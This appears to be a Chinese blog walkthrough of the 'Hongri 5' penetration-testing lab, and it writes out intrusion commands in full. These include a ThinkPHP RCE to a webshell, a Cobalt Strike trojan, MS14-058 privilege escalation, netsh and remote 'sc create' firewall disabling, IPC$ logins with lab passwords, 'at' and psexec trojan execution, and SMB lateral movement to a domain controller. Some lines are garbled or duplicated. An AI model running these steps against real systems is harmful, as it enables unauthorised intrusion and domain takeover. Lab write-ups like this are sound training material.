红日5渗透

靶场搭建

这次只有两台机器

win7

sun\heart 123.com

sun\Administrator dc123.com

2008

sun\admin 2020.com

Win7双网卡模拟内外网

和之前一样设置一个外网nat模式,一个仅主机模式

进去后会提示密码过期

改为1qaz@wsx



2008 ip:192.168.26.138

win7 ip: 外网192.168.131.150

内网192.168.26.136

到c盘打开phpstudy

渗透

信息收集

端口探测

nmap -p- -sC -sV 192.168.131.150

可以看到80端口 和3306mysql端口开放

映入眼帘的是thinkphp

直接上工具

漏洞利用

找到了rce的漏洞

一键getshell

然后用webshell管理工具连接

上线CS

cs生成的木马

通过蚁剑上传

运行hongri.exe

上线

提权

通过windows ms14-058漏洞提权到system

查看网络信息

探测到是双网卡

应该是内网

抓取密码

内网信息收集

通过ping来找域控的ip

ping sun.com

得到2008dc ip;192.168.26.138

因为dc是内网环境不出网,我们无法直接连接到cs

但可以用win7作为代理 通过win7去连接dc

这时候要关闭win7防火墙

我们已经system权限所以直接可以关

netsh advfirewall set allprofiles state off

在provideing中找到listener

已经获得了域管理员的用户名密码,那么我们直接尝试使用psexec登录域控

不行

一直失败

估计2008机子上有防火墙

可以尝试关闭他的防火墙

在Windows 7上执行如下,让其与Windows 2008建立ipc$连接:

net use \\192.168.26.138\ipc$ "dc123.com" /user:"administrator"

然后创建服务来远程关闭Windows 2008的防火墙:

sc \\192.168.26.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off" # 创建服务

sc \\192.168.26.138 start unablefirewall # 立即启动服务

创建服务成功

启动服务失败。。

但是我去本机看了一下是已经成功关闭防火墙了

估计是我执行两次会报错

再起一个中转监听 前面那个忽略掉

上传木马到c:/

使用IPCKaTeX parse error: Undefined control sequence: \ipc at position 37: …192.168.138.138\̲i̲p̲c̲ “!qazwin7” /user:administrator

shell net use \\192.168.26.138\ipc$ "dc123.com" /user:administrator

shell copy c:\内网.exe \192.168.26.138\c$

中文名找不到 又改成123.exe



查看时间,通过计划任务执行木马

shell net time \\192.168.26.138

shell at \\192.168.26.138 14:46:00 c:\123.exe

但一直没反应

很奇怪

换个方式试试



上传psexec

shell c:\psexec64.exe -accepteula \\192.168.26.138 -u sun\administrator -p dc123.com -d -c c:\123.exe

…

横向移动

想复杂了

后面我 port scan

直接扫除了dc机445端口开着

这就和我之前打的红日2类似

可以直接利用smb横向了 因为已经都有域控密码了

成功上线域控 并且是system权限

后面我 port scan

[外链图片转存中…(img-PFYFeTb6-1712578519583)]

直接扫除了dc机445端口开着

这就和我之前打的红日2类似

可以直接利用smb横向了 因为已经都有域控密码了

[外链图片转存中…(img-UlMiAy5N-1712578519583)]

[外链图片转存中…(img-pblTc7nB-1712578519583)]

成功上线域控 并且是system权限

[外链图片转存中…(img-tmh1FXLM-1712578519583)]

1781

1781

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?